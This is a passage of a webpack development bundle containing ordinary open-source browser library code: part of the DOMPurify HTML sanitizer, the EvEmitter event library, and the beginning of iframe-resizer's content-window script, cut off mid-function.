_basicCustomElementTest = function _basicCustomElementTest(tagName) {\n      return tagName !== 'annotation-xml' && stringMatch(tagName, CUSTOM_ELEMENT$1);\n    };\n\n    /**\n     * _sanitizeAttributes\n     *\n     * @protect attributes\n     * @protect nodeName\n     * @protect removeAttribute\n     * @protect setAttribute\n     *\n     * @param  {Node} currentNode to sanitize\n     */\n    var _sanitizeAttributes = function _sanitizeAttributes(currentNode) {\n      var attr;\n      var value;\n      var lcName;\n      var l;\n      /* Execute a hook if present */\n      _executeHook('beforeSanitizeAttributes', currentNode, null);\n      var attributes = currentNode.attributes;\n\n      /* Check if we have attributes; if not we might have a text node */\n      if (!attributes || _isClobbered(currentNode)) {\n        return;\n      }\n      var hookEvent = {\n        attrName: '',\n        attrValue: '',\n        keepAttr: true,\n        allowedAttributes: ALLOWED_ATTR\n      };\n      l = attributes.length;\n\n      /* Go backwards over all attributes; safely remove bad ones */\n      while (l--) {\n        attr = attributes[l];\n        var _attr = attr,\n          name = _attr.name,\n          namespaceURI = _attr.namespaceURI;\n        value = name === 'value' ? attr.value : stringTrim(attr.value);\n        lcName = transformCaseFunc(name);\n\n        /* Execute a hook if present */\n        hookEvent.attrName = lcName;\n        hookEvent.attrValue = value;\n        hookEvent.keepAttr = true;\n        hookEvent.forceKeepAttr = undefined; // Allows developers to see this is a property they can set\n        _executeHook('uponSanitizeAttribute', currentNode, hookEvent);\n        value = hookEvent.attrValue;\n\n        /* Did the hooks approve of the attribute? */\n        if (hookEvent.forceKeepAttr) {\n          continue;\n        }\n\n        /* Remove attribute */\n        _removeAttribute(name, currentNode);\n\n        /* Did the hooks approve of the attribute? */\n        if (!hookEvent.keepAttr) {\n          continue;\n        }\n\n        /* Work around a security issue in jQuery 3.0 */\n        if (!ALLOW_SELF_CLOSE_IN_ATTR && regExpTest(/\\/>/i, value)) {\n          _removeAttribute(name, currentNode);\n          continue;\n        }\n\n        /* Sanitize attribute content to be template-safe */\n        if (SAFE_FOR_TEMPLATES) {\n          value = stringReplace(value, MUSTACHE_EXPR$1, ' ');\n          value = stringReplace(value, ERB_EXPR$1, ' ');\n          value = stringReplace(value, TMPLIT_EXPR$1, ' ');\n        }\n\n        /* Is `value` valid for this attribute? */\n        var lcTag = transformCaseFunc(currentNode.nodeName);\n        if (!_isValidAttribute(lcTag, lcName, value)) {\n          continue;\n        }\n\n        /* Full DOM Clobbering protection via namespace isolation,\n         * Prefix id and name attributes with `user-content-`\n         */\n        if (SANITIZE_NAMED_PROPS && (lcName === 'id' || lcName === 'name')) {\n          // Remove the attribute with this value\n          _removeAttribute(name, currentNode);\n\n          // Prefix the value and later re-create the attribute with the sanitized value\n          value = SANITIZE_NAMED_PROPS_PREFIX + value;\n        }\n\n        /* Work around a security issue with comments inside attributes */\n        if (SAFE_FOR_XML && regExpTest(/((--!?|])>)|<\\/(style|title)/i, value)) {\n          _removeAttribute(name, currentNode);\n          continue;\n        }\n\n        /* Handle attributes that require Trusted Types */\n        if (trustedTypesPolicy && _typeof(trustedTypes) === 'object' && typeof trustedTypes.getAttributeType === 'function') {\n          if (namespaceURI) ; else {\n            switch (trustedTypes.getAttributeType(lcTag, lcName)) {\n              case 'TrustedHTML':\n                {\n                  value = trustedTypesPolicy.createHTML(value);\n                  break;\n                }\n              case 'TrustedScriptURL':\n                {\n                  value = trustedTypesPolicy.createScriptURL(value);\n                  break;\n                }\n            }\n          }\n        }\n\n        /* Handle invalid data-* attribute set by try-catching it */\n        try {\n          if (namespaceURI) {\n            currentNode.setAttributeNS(namespaceURI, name, value);\n          } else {\n            /* Fallback to setAttribute() for browser-unrecognized namespaces e.g. \"x-schema\". */\n            currentNode.setAttribute(name, value);\n          }\n          if (_isClobbered(currentNode)) {\n            _forceRemove(currentNode);\n          } else {\n            arrayPop(DOMPurify.removed);\n          }\n        } catch (_) {}\n      }\n\n      /* Execute a hook if present */\n      _executeHook('afterSanitizeAttributes', currentNode, null);\n    };\n\n    /**\n     * _sanitizeShadowDOM\n     *\n     * @param  {DocumentFragment} fragment to iterate over recursively\n     */\n    var _sanitizeShadowDOM = function _sanitizeShadowDOM(fragment) {\n      var shadowNode;\n      var shadowIterator = _createIterator(fragment);\n\n      /* Execute a hook if present */\n      _executeHook('beforeSanitizeShadowDOM', fragment, null);\n      while (shadowNode = shadowIterator.nextNode()) {\n        /* Execute a hook if present */\n        _executeHook('uponSanitizeShadowNode', shadowNode, null);\n        /* Sanitize tags and elements */\n        _sanitizeElements(shadowNode);\n\n        /* Check attributes next */\n        _sanitizeAttributes(shadowNode);\n\n        /* Deep shadow DOM detected */\n        if (shadowNode.content instanceof DocumentFragment) {\n          _sanitizeShadowDOM(shadowNode.content);\n        }\n      }\n\n      /* Execute a hook if present */\n      _executeHook('afterSanitizeShadowDOM', fragment, null);\n    };\n\n    /**\n     * Sanitize\n     * Public method providing core sanitation functionality\n     *\n     * @param {String|Node} dirty string or DOM node\n     * @param {Object} configuration object\n     */\n    // eslint-disable-next-line complexity\n    DOMPurify.sanitize = function (dirty) {\n      var cfg = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};\n      var body;\n      var importedNode;\n      var currentNode;\n      var oldNode;\n      var returnNode;\n      /* Make sure we have a string to sanitize.\n        DO NOT return early, as this will return the wrong type if\n        the user has requested a DOM object rather than a string */\n      IS_EMPTY_INPUT = !dirty;\n      if (IS_EMPTY_INPUT) {\n        dirty = '<!-->';\n      }\n\n      /* Stringify, in case dirty is an object */\n      if (typeof dirty !== 'string' && !_isNode(dirty)) {\n        if (typeof dirty.toString === 'function') {\n          dirty = dirty.toString();\n          if (typeof dirty !== 'string') {\n            throw typeErrorCreate('dirty is not a string, aborting');\n          }\n        } else {\n          throw typeErrorCreate('toString is not a function');\n        }\n      }\n\n      /* Check we can run. Otherwise fall back or ignore */\n      if (!DOMPurify.isSupported) {\n        if (_typeof(window.toStaticHTML) === 'object' || typeof window.toStaticHTML === 'function') {\n          if (typeof dirty === 'string') {\n            return window.toStaticHTML(dirty);\n          }\n          if (_isNode(dirty)) {\n            return window.toStaticHTML(dirty.outerHTML);\n          }\n        }\n        return dirty;\n      }\n\n      /* Assign config vars */\n      if (!SET_CONFIG) {\n        _parseConfig(cfg);\n      }\n\n      /* Clean up removed elements */\n      DOMPurify.removed = [];\n\n      /* Check if dirty is correctly typed for IN_PLACE */\n      if (typeof dirty === 'string') {\n        IN_PLACE = false;\n      }\n      if (IN_PLACE) {\n        /* Do some early pre-sanitization to avoid unsafe root nodes */\n        if (dirty.nodeName) {\n          var tagName = transformCaseFunc(dirty.nodeName);\n          if (!ALLOWED_TAGS[tagName] || FORBID_TAGS[tagName]) {\n            throw typeErrorCreate('root node is forbidden and cannot be sanitized in-place');\n          }\n        }\n      } else if (dirty instanceof Node) {\n        /* If dirty is a DOM element, append to an empty document to avoid\n           elements being stripped by the parser */\n        body = _initDocument('<!---->');\n        importedNode = body.ownerDocument.importNode(dirty, true);\n        if (importedNode.nodeType === 1 && importedNode.nodeName === 'BODY') {\n          /* Node is already a body, use as is */\n          body = importedNode;\n        } else if (importedNode.nodeName === 'HTML') {\n          body = importedNode;\n        } else {\n          // eslint-disable-next-line unicorn/prefer-dom-node-append\n          body.appendChild(importedNode);\n        }\n      } else {\n        /* Exit directly if we have nothing to do */\n        if (!RETURN_DOM && !SAFE_FOR_TEMPLATES && !WHOLE_DOCUMENT &&\n        // eslint-disable-next-line unicorn/prefer-includes\n        dirty.indexOf('<') === -1) {\n          return trustedTypesPolicy && RETURN_TRUSTED_TYPE ? trustedTypesPolicy.createHTML(dirty) : dirty;\n        }\n\n        /* Initialize the document to work on */\n        body = _initDocument(dirty);\n\n        /* Check we have a DOM node from the data */\n        if (!body) {\n          return RETURN_DOM ? null : RETURN_TRUSTED_TYPE ? emptyHTML : '';\n        }\n      }\n\n      /* Remove first element node (ours) if FORCE_BODY is set */\n      if (body && FORCE_BODY) {\n        _forceRemove(body.firstChild);\n      }\n\n      /* Get node iterator */\n      var nodeIterator = _createIterator(IN_PLACE ? dirty : body);\n\n      /* Now start iterating over the created document */\n      while (currentNode = nodeIterator.nextNode()) {\n        /* Fix IE's strange behavior with manipulated textNodes #89 */\n        if (currentNode.nodeType === 3 && currentNode === oldNode) {\n          continue;\n        }\n\n        /* Sanitize tags and elements */\n        _sanitizeElements(currentNode);\n\n        /* Check attributes next */\n        _sanitizeAttributes(currentNode);\n\n        /* Shadow DOM detected, sanitize it */\n        if (currentNode.content instanceof DocumentFragment) {\n          _sanitizeShadowDOM(currentNode.content);\n        }\n        oldNode = currentNode;\n      }\n      oldNode = null;\n\n      /* If we sanitized `dirty` in-place, return it. */\n      if (IN_PLACE) {\n        return dirty;\n      }\n\n      /* Return sanitized string or DOM */\n      if (RETURN_DOM) {\n        if (RETURN_DOM_FRAGMENT) {\n          returnNode = createDocumentFragment.call(body.ownerDocument);\n          while (body.firstChild) {\n            // eslint-disable-next-line unicorn/prefer-dom-node-append\n            returnNode.appendChild(body.firstChild);\n          }\n        } else {\n          returnNode = body;\n        }\n        if (ALLOWED_ATTR.shadowroot || ALLOWED_ATTR.shadowrootmod) {\n          /*\n            AdoptNode() is not used because internal state is not reset\n            (e.g. the past names map of a HTMLFormElement), this is safe\n            in theory but we would rather not risk another attack vector.\n            The state that is cloned by importNode() is explicitly defined\n            by the specs.\n          */\n          returnNode = importNode.call(originalDocument, returnNode, true);\n        }\n        return returnNode;\n      }\n      var serializedHTML = WHOLE_DOCUMENT ? body.outerHTML : body.innerHTML;\n\n      /* Serialize doctype if allowed */\n      if (WHOLE_DOCUMENT && ALLOWED_TAGS['!doctype'] && body.ownerDocument && body.ownerDocument.doctype && body.ownerDocument.doctype.name && regExpTest(DOCTYPE_NAME, body.ownerDocument.doctype.name)) {\n        serializedHTML = '<!DOCTYPE ' + body.ownerDocument.doctype.name + '>\\n' + serializedHTML;\n      }\n\n      /* Sanitize final string template-safe */\n      if (SAFE_FOR_TEMPLATES) {\n        serializedHTML = stringReplace(serializedHTML, MUSTACHE_EXPR$1, ' ');\n        serializedHTML = stringReplace(serializedHTML, ERB_EXPR$1, ' ');\n        serializedHTML = stringReplace(serializedHTML, TMPLIT_EXPR$1, ' ');\n      }\n      return trustedTypesPolicy && RETURN_TRUSTED_TYPE ? trustedTypesPolicy.createHTML(serializedHTML) : serializedHTML;\n    };\n\n    /**\n     * Public method to set the configuration once\n     * setConfig\n     *\n     * @param {Object} cfg configuration object\n     */\n    DOMPurify.setConfig = function (cfg) {\n      _parseConfig(cfg);\n      SET_CONFIG = true;\n    };\n\n    /**\n     * Public method to remove the configuration\n     * clearConfig\n     *\n     */\n    DOMPurify.clearConfig = function () {\n      CONFIG = null;\n      SET_CONFIG = false;\n    };\n\n    /**\n     * Public method to check if an attribute value is valid.\n     * Uses last set config, if any. Otherwise, uses config defaults.\n     * isValidAttribute\n     *\n     * @param  {string} tag Tag name of containing element.\n     * @param  {string} attr Attribute name.\n     * @param  {string} value Attribute value.\n     * @return {Boolean} Returns true if `value` is valid. Otherwise, returns false.\n     */\n    DOMPurify.isValidAttribute = function (tag, attr, value) {\n      /* Initialize shared config vars if necessary. */\n      if (!CONFIG) {\n        _parseConfig({});\n      }\n      var lcTag = transformCaseFunc(tag);\n      var lcName = transformCaseFunc(attr);\n      return _isValidAttribute(lcTag, lcName, value);\n    };\n\n    /**\n     * AddHook\n     * Public method to add DOMPurify hooks\n     *\n     * @param {String} entryPoint entry point for the hook to add\n     * @param {Function} hookFunction function to execute\n     */\n    DOMPurify.addHook = function (entryPoint, hookFunction) {\n      if (typeof hookFunction !== 'function') {\n        return;\n      }\n      hooks[entryPoint] = hooks[entryPoint] || [];\n      arrayPush(hooks[entryPoint], hookFunction);\n    };\n\n    /**\n     * RemoveHook\n     * Public method to remove a DOMPurify hook at a given entryPoint\n     * (pops it from the stack of hooks if more are present)\n     *\n     * @param {String} entryPoint entry point for the hook to remove\n     * @return {Function} removed(popped) hook\n     */\n    DOMPurify.removeHook = function (entryPoint) {\n      if (hooks[entryPoint]) {\n        return arrayPop(hooks[entryPoint]);\n      }\n    };\n\n    /**\n     * RemoveHooks\n     * Public method to remove all DOMPurify hooks at a given entryPoint\n     *\n     * @param  {String} entryPoint entry point for the hooks to remove\n     */\n    DOMPurify.removeHooks = function (entryPoint) {\n      if (hooks[entryPoint]) {\n        hooks[entryPoint] = [];\n      }\n    };\n\n    /**\n     * RemoveAllHooks\n     * Public method to remove all DOMPurify hooks\n     *\n     */\n    DOMPurify.removeAllHooks = function () {\n      hooks = {};\n    };\n    return DOMPurify;\n  }\n  var purify = createDOMPurify();\n\n  return purify;\n\n}));\n//# sourceMappingURL=purify.js.map\n\n\n//# sourceURL=webpack://pixLib/./node_modules/dompurify/dist/purify.js?\n}");

/***/ }),

/***/ "./node_modules/ev-emitter/ev-emitter.js":
/*!***********************************************!*\
  !*** ./node_modules/ev-emitter/ev-emitter.js ***!
  \***********************************************/
/***/ (function(module) {

eval("{/**\n * EvEmitter v2.1.1\n * Lil' event emitter\n * MIT License\n */\n\n( function( global, factory ) {\n  // universal module definition\n  if (  true && module.exports ) {\n    // CommonJS - Browserify, Webpack\n    module.exports = factory();\n  } else {\n    // Browser globals\n    global.EvEmitter = factory();\n  }\n\n}( typeof window != 'undefined' ? window : this, function() {\n\nfunction EvEmitter() {}\n\nlet proto = EvEmitter.prototype;\n\nproto.on = function( eventName, listener ) {\n  if ( !eventName || !listener ) return this;\n\n  // set events hash\n  let events = this._events = this._events || {};\n  // set listeners array\n  let listeners = events[ eventName ] = events[ eventName ] || [];\n  // only add once\n  if ( !listeners.includes( listener ) ) {\n    listeners.push( listener );\n  }\n\n  return this;\n};\n\nproto.once = function( eventName, listener ) {\n  if ( !eventName || !listener ) return this;\n\n  // add event\n  this.on( eventName, listener );\n  // set once flag\n  // set onceEvents hash\n  let onceEvents = this._onceEvents = this._onceEvents || {};\n  // set onceListeners object\n  let onceListeners = onceEvents[ eventName ] = onceEvents[ eventName ] || {};\n  // set flag\n  onceListeners[ listener ] = true;\n\n  return this;\n};\n\nproto.off = function( eventName, listener ) {\n  let listeners = this._events && this._events[ eventName ];\n  if ( !listeners || !listeners.length ) return this;\n\n  let index = listeners.indexOf( listener );\n  if ( index != -1 ) {\n    listeners.splice( index, 1 );\n  }\n\n  return this;\n};\n\nproto.emitEvent = function( eventName, args ) {\n  let listeners = this._events && this._events[ eventName ];\n  if ( !listeners || !listeners.length ) return this;\n\n  // copy over to avoid interference if .off() in listener\n  listeners = listeners.slice( 0 );\n  args = args || [];\n  // once stuff\n  let onceListeners = this._onceEvents && this._onceEvents[ eventName ];\n\n  for ( let listener of listeners ) {\n    let isOnce = onceListeners && onceListeners[ listener ];\n    if ( isOnce ) {\n      // remove listener\n      // remove before trigger to prevent recursion\n      this.off( eventName, listener );\n      // unset once flag\n      delete onceListeners[ listener ];\n    }\n    // trigger listener\n    listener.apply( this, args );\n  }\n\n  return this;\n};\n\nproto.allOff = function() {\n  delete this._events;\n  delete this._onceEvents;\n  return this;\n};\n\nreturn EvEmitter;\n\n} ) );\n\n\n//# sourceURL=webpack://pixLib/./node_modules/ev-emitter/ev-emitter.js?\n}");

/***/ }),

/***/ "./node_modules/iframe-resizer/index.js":
/*!**********************************************!*\
  !*** ./node_modules/iframe-resizer/index.js ***!
  \**********************************************/
/***/ (function(module, __unused_webpack_exports, __webpack_require__) {

eval("{const iframeResize = __webpack_require__(/*! ./js/iframeResizer */ \"./node_modules/iframe-resizer/js/iframeResizer.js\")\n\nmodule.exports = {\n  iframeResize: iframeResize,\n  iframeResizer: iframeResize, // Backwards compatibility\n  contentWindow: __webpack_require__(/*! ./js/iframeResizer.contentWindow */ \"./node_modules/iframe-resizer/js/iframeResizer.contentWindow.js\")\n}\n\n\n//# sourceURL=webpack://pixLib/./node_modules/iframe-resizer/index.js?\n}");

/***/ }),

/***/ "./node_modules/iframe-resizer/js/iframeResizer.contentWindow.js":
/*!***********************************************************************!*\
  !*** ./node_modules/iframe-resizer/js/iframeResizer.contentWindow.js ***!
  \***********************************************************************/
/***/ (function(module) {

eval("{/*\n * File: iframeResizer.contentWindow.js\n * Desc: Include this file in any page being loaded into an iframe\n *       to force the iframe to resize to the content size.\n * Requires: iframeResizer.js on host page.\n * Doc: https://iframe-resizer.com\n * Author: David J. Bradshaw - info@iframe-resizer.com\n *\n */\n\n// eslint-disable-next-line sonarjs/cognitive-complexity, no-shadow-restricted-names\n;(function (undefined) {\n  if (typeof window === 'undefined') return // don't run for server side render\n\n  var autoResize = true,\n    base = 10,\n    bodyBackground = '',\n    bodyMargin = 0,\n    bodyMarginStr = '',\n    bodyObserver = null,\n    bodyPadding = '',\n    calculateWidth = false,\n    doubleEventList = { resize: 1, click: 1 },\n    eventCancelTimer = 128,\n    firstRun = true,\n    height = 1,\n    heightCalcModeDefault = 'bodyOffset',\n    heightCalcMode = heightCalcModeDefault,\n    initLock = true,\n    initMsg = '',\n    inPageLinks = {},\n    interval = 32,\n    intervalTimer = null,\n    logging = false,\n    mouseEvents = false,\n    msgID = '[iFrameSizer]', // Must match host page msg ID\n    msgIdLen = msgID.length,\n    myID = '',\n    resetRequiredMethods = {\n      max: 1,\n      min: 1,\n      bodyScroll: 1,\n      documentElementScroll: 1\n    },\n    resizeFrom = 'child',\n    sendPermit = true,\n    target = window.parent,\n    targetOriginDefault = '*',\n    tolerance = 0,\n    triggerLocked = false,\n    triggerLockedTimer = null,\n    throttledTimer = 16,\n    width = 1,\n    widthCalcModeDefault = 'scroll',\n    widthCalcMode = widthCalcModeDefault,\n    win = window,\n    onMessage = function () {\n      warn('onMessage function not defined')\n    },\n    onReady = function () {},\n    onPageInfo = function () {},\n    customCalcMethods = {\n      height: function () {\n        warn('Custom height calculation function not defined')\n        return document.documentElement.offsetHeight\n      },\n      width: function () {\n        warn('Custom width calculation function not defined')\n        return document.body.scrollWidth\n      }\n    },\n    eventHandlersByName = {},\n    passiveSupported = false\n\n  function noop() {}\n\n  try {\n    var options = Object.create(\n      {},\n      {\n        passive: {\n          // eslint-disable-next-line getter-return\n          get: function () {\n            passiveSupported = true\n          }\n        }\n      }\n    )\n    window.addEventListener('test', noop, options)\n    window.removeEventListener('test', noop, options)\n  } catch (error) {\n    /* */\n  }\n\n  function addEventListener(el, evt, func, options) {\n    el.addEventListener(evt, func, passiveSupported ? options || {} : false)\n  }\n\n  function removeEventListener(el, evt, func) {\n    el.removeEventListener(evt, func, false)\n  }\n\n  function capitalizeFirstLetter(string) {\n    return string.charAt(0).toUpperCase() + string.slice(1)\n  }\n\n  // Based on underscore.js\n  function throttle(func) {\n    var context,\n      args,\n      result,\n      timeout = null,\n      previous = 0,\n      later = function () {\n        previous = Date.now()\n        timeout = null\n        result = func.apply(context, args)\n        if (!timeout) {\n          // eslint-disable-next-line no-multi-assign\n          context = args = null\n        }\n      }\n\n    return function () {\n      var now = Date.now()\n\n      if (!previous) {\n        previous = now\n      }\n\n      var remaining = throttledTimer - (now - previous)\n\n      context = this\n      args = arguments\n\n      if (remaining <= 0 || remaining > throttledTimer) {\n        if (timeout) {\n          clearTimeout(timeout)\n          timeout = null\n        }\n\n        previous = now\n        result = func.apply(context, args)\n\n        if (!timeout) {\n          // eslint-disable-next-line no-multi-assign\n          context = args = null\n        }\n      } else if (!timeout) {\n        timeout = setTimeout(later, remaining)\n      }\n\n      return result\n    }\n  }\n\n  function formatLogMsg(msg) {\n    return msgID + '[' + myID + '] ' + msg\n  }\n\n  function log(msg) {\n    if (logging && 'object' === typeof window.console) {\n      // eslint-disable-next-line no-console\n      console.log(formatLogMsg(msg))\n    }\n  }\n\n  function warn(msg) {\n    if ('object' === typeof window.console) {\n      // eslint-disable-next-line no-console\n      console.warn(formatLogMsg(msg))\n    }\n  }\n\n  function init() {\n    readDataFromParent()\n    log('Initialising iFrame (' + window.location.href + ')')\n    readDataFromPage()\n    setMargin()\n    setBodyStyle('background', bodyBackground)\n    setBodyStyle('padding', bodyPadding)\n    injectClearFixIntoBodyElement()\n    checkHeightMode()\n    checkWidthMode()\n    stopInfiniteResizingOfIFrame()\n    setupPublicMethods()\n    setupMouseEvents()\n    startEventListeners()\n    inPageLinks = setupInPageLinks()\n    sendSize('init', 'Init message from host page')\n    onReady()\n  }\n\n  function readDataFromParent() {\n    function strBool(str) {\n      return 'true' === str\n    }\n\n    var data = initMsg.slice(msgIdLen).split(':')\n\n    myID = data[0]\n    bodyMargin = undefined === data[1] ? bodyMargin : Number(data[1]) // For V1 compatibility\n    calculateWidth = undefined === data[2] ? calculateWidth : strBool(data[2])\n    logging = undefined === data[3] ? logging : strBool(data[3])\n    interval = undefined === data[4] ? interval : Number(data[4])\n    autoResize = undefined === data[6] ? autoResize : strBool(data[6])\n    bodyMarginStr = data[7]\n    heightCalcMode = undefined === data[8] ? heightCalcMode : data[8]\n    bodyBackground = data[9]\n    bodyPadding = data[10]\n    tolerance = undefined === data[11] ? tolerance : Number(data[11])\n    inPageLinks.enable = undefined === data[12] ? false : strBool(data[12])\n    resizeFrom = undefined === data[13] ? resizeFrom : data[13]\n    widthCalcMode = undefined === data[14] ? widthCalcMode : data[14]\n    mouseEvents = undefined === data[15] ? mouseEvents : strBool(data[15])\n  }\n\n  function depricate(key) {\n    var splitName = key.split('Callback')\n\n    if (splitName.length === 2) {\n      var name =\n        'on' + splitName[0].charAt(0).toUpperCase() + splitName[0].slice(1)\n      this[name] = this[key]\n      delete this[key]\n      warn(\n        \"Deprecated: '\" +\n          key +\n          \"' has been renamed '\" +\n          name +\n          \"'. The old method will be removed in the next major version.\"\n      )\n    }\n  }\n\n  function readDataFromPage() {\n    function readData() {\n      var data = window.iFrameResizer\n\n      log('Reading data from page: ' + JSON.stringify(data))\n      Object.keys(data).forEach(depricate, data)\n\n      onMessage = 'onMessage' in data ? data.onMessage : onMessage\n      onReady = 'onReady' in data ? data.onReady : onReady\n      targetOriginDefault =\n        'targetOrigin' in data ? data.targetOrigin : targetOriginDefault\n      heightCalcMode =\n        'heightCalculationMethod' in data\n          ? data.heightCalculationMethod\n          : heightCalcMode\n      widthCalcMode =\n        'widthCalculationMethod' in data\n          ? data.widthCalculationMethod\n          : widthCalcMode\n    }\n\n    function setupCustomCalcMethods(calcMode, calcFunc) {\n      if ('function' === typeof calcMode) {\n        log('Setup custom ' + calcFunc + 'CalcMethod')\n        customCalcMethods[calcFunc] = calcMode\n        calcMode = 'custom'\n      }\n\n      return calcMode\n    }\n\n    if (\n      'iFrameResizer' in window &&\n      Object === window.iFrameResizer.constructor\n    ) {\n      readData()\n      heightCalcMode = setupCustomCalcMethods(heightCalcMode, 'height')\n      widthCalcMode = setupCustomCalcMethods(widthCalcMode, 'width')\n    }\n\n    log('TargetOrigin for parent set to: ' + targetOriginDefault)\n  }\n\n  function chkCSS(attr, value) {\n    if (-1 !== value.indexOf('-')) {\n      warn('Negative CSS value ignored for ' + attr)\n      value = ''\n    }\n    return value\n  }\n\n  function setBodyStyle(attr, value) {\n    if (undefined !== value && '' !== value && 'null' !== value) {\n      document.body.style[attr] = value\n      log('Body ' + attr + ' set to \"' + value + '\"')\n    }\n  }\n\n  function setMargin() {\n    // If called via V1 script, convert bodyMargin from int to str\n    if (undefined === bodyMarginStr) {\n      bodyMarginStr = bodyMargin + 'px'\n    }\n\n    setBodyStyle('margin', chkCSS('margin', bodyMarginStr))\n  }\n\n  function stopInfiniteResizingOfIFrame() {\n    document.documentElement.style.height = ''\n    document.body.style.height = ''\n    log('HTML & body height set to \"auto\"')\n  }\n\n  function manageTriggerEvent(options) {\n    var listener = {\n      add: function (eventName) {\n        function handleEvent() {\n          sendSize(options.eventName, options.eventType)\n        }\n\n        eventHandlersByName[eventName] = handleEvent\n\n        addEventListener(window, eventName, handleEvent, { passive: true })\n      },\n      remove: function (eventName) {\n        var handleEvent = eventHandlersByName[eventName]\n        delete eventHandlersByName[eventName]\n\n        removeEventListener(window, eventName, handleEvent)\n      }\n    }\n\n    if (options.eventNames && Array.prototype.map) {\n      options.eventName = options.eventNames[0]\n      options.eventNames.map(listener[options.method])\n    } else {\n      listener[options.method](options.eventName)\n    }\n\n    log(\n      capitalizeFirstLetter(options.method) +\n        ' event listener: ' +\n        options.eventType\n    )\n  }\n\n  function manageEventListeners(method) {\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Animation Start',\n      eventNames: ['animationstart', 'webkitAnimationStart']\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Animation Iteration',\n      eventNames: ['animationiteration', 'webkitAnimationIteration']\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Animation End',\n      eventNames: ['animationend', 'webkitAnimationEnd']\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Input',\n      eventName: 'input'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Mouse Up',\n      eventName: 'mouseup'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Mouse Down',\n      eventName: 'mousedown'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Orientation Change',\n      eventName: 'orientationchange'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Print',\n      eventNames: ['afterprint', 'beforeprint']\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Ready State Change',\n      eventName: 'readystatechange'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Touch Start',\n      eventName: 'touchstart'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Touch End',\n      eventName: 'touchend'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Touch Cancel',\n      eventName: 'touchcancel'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Transition Start',\n      eventNames: [\n        'transitionstart',\n        'webkitTransitionStart',\n        'MSTransitionStart',\n        'oTransitionStart',\n        'otransitionstart'\n      ]\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Transition Iteration',\n      eventNames: [\n        'transitioniteration',\n        'webkitTransitionIteration',\n        'MSTransitionIteration',\n        'oTransitionIteration',\n        'otransitioniteration'\n      ]\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Transition End',\n      eventNames: [\n        'transitionend',\n        'webkitTransitionEnd',\n        'MSTransitionEnd',\n        'oTransitionEnd',\n        'otransitionend'\n      ]\n    })\n    if ('child' === resizeFrom) {\n      manageTriggerEvent({\n        method: method,\n        eventType: 'IFrame Resized',\n        eventName: 'resize'\n      })\n    }\n  }\n\n  function checkCalcMode(calcMode, calcModeDefault, modes, type) {\n    if (calcModeDefault !== calcMode) {\n      if (!(calcMode in modes)) {\n        warn(\n          calcMode + ' is not a valid option for ' + type + 'CalculationMethod.'\n        )\n        calcMode = calcModeDefault\n      }\n      log(type + ' calculation method set to \"' + calcMode + '\"')\n    }\n\n    return calcMode\n  }\n\n  function checkHeightMode() {\n    heightCalcMode = checkCalcMode(\n      heightCalcMode,\n      heightCalcModeDefault,\n      getHeight,\n      'height'\n    )\n  }\n\n  function checkWidthMode() {\n    widthCalcMode = checkCalcMode(\n      widthCalcMode,\n      widthCalcModeDefault,\n      getWidth,\n      'width'\n    )\n  }\n\n  function startEventListeners() {\n    if (true === autoResize) {\n      manageEventListeners('add')\n      setupMutationObserver()\n    } else {\n      log('Auto Resize disabled')\n    }\n  }\n\n  //   function stopMsgsToParent() {\n  //     log('Disable outgoing messages')\n  //     sendPermit = false\n  //   }\n\n  //   function removeMsgListener() {\n  //     log('Remove event listener: Message')\n  //     removeEventListener(window, 'message', receiver)\n  //   }\n\n  function disconnectMutationObserver() {\n    if (null !== bodyObserver) {\n      /* istanbul ignore next */ // Not testable in PhantonJS\n      bodyObserver.disconnect()\n    }\n  }\n\n  function stopEventListeners() {\n    manageEventListeners('remove')\n    disconnectMutationObserver()\n    clearInterval(intervalTimer)\n  }\n\n  //   function teardown() {\n  //     stopMsgsToParent()\n  //     removeMsgListener()\n  //     if (true === autoResize) stopEventListeners()\n  //   }\n\n  function injectClearFixIntoBodyElement() {\n    var clearFix = document.createElement('div')\n    clearFix.style.clear = 'both'\n    // Guard against the following having been globally redefined in CSS.\n    clearFix.style.display = 'block'\n    clearFix.style.height = '0'\n    document.body.appendChild(clearFix)\n  }\n\n  function setupInPageLinks() {\n    function getPagePosition() {\n      return {\n        x:\n          window.pageXOffset === undefined\n            ? document.documentElement.scrollLeft\n            : window.pageXOffset,\n        y:\n          window.pageYOffset === undefined\n            ? document.documentElement.scrollTop\n            : window.pageYOffset\n      }\n    }\n\n    function getElementPosition(el) {\n      var elPosition = el.getBoundingClientRect(),\n        pagePosition = getPagePosition()\n\n      return {\n        x: parseInt(elPosition.left, 10) + parseInt(pagePosition.x, 10),\n        y: parseInt(elPosition.top, 10) + parseInt(pagePosition.y, 10)\n      }\n    }\n\n    function findTarget(location) {\n      function jumpToTarget(target) {\n        var jumpPosition = getElementPosition(target)\n\n        log(\n          'Moving to in page link (#' +\n            hash +\n            ') at x: ' +\n            jumpPosition.x +\n            ' y: ' +\n            jumpPosition.y\n        )\n        sendMsg(jumpPosition.y, jumpPosition.x, 'scrollToOffset') // X&Y reversed at sendMsg uses height/width\n      }\n\n      var hash = location.split('#')[1] || location, // Remove # if present\n        hashData = decodeURIComponent(hash),\n        target =\n          document.getElementById(hashData) ||\n          document.getElementsByName(hashData)[0]\n\n      if (undefined === target) {\n        log(\n          'In page link (#' +\n            hash +\n            ') not found in iFrame, so sending to parent'\n        )\n        sendMsg(0, 0, 'inPageLink', '#' + hash)\n      } else {\n        jumpToTarget(target)\n      }\n    }\n\n    function checkLocationHash() {\n      var hash = window.location.hash\n      var href = window.location.href\n\n      if ('' !== hash && '#' !== hash) {\n        findTarget(href)\n      }\n    }\n\n    function bindAnchors() {\n      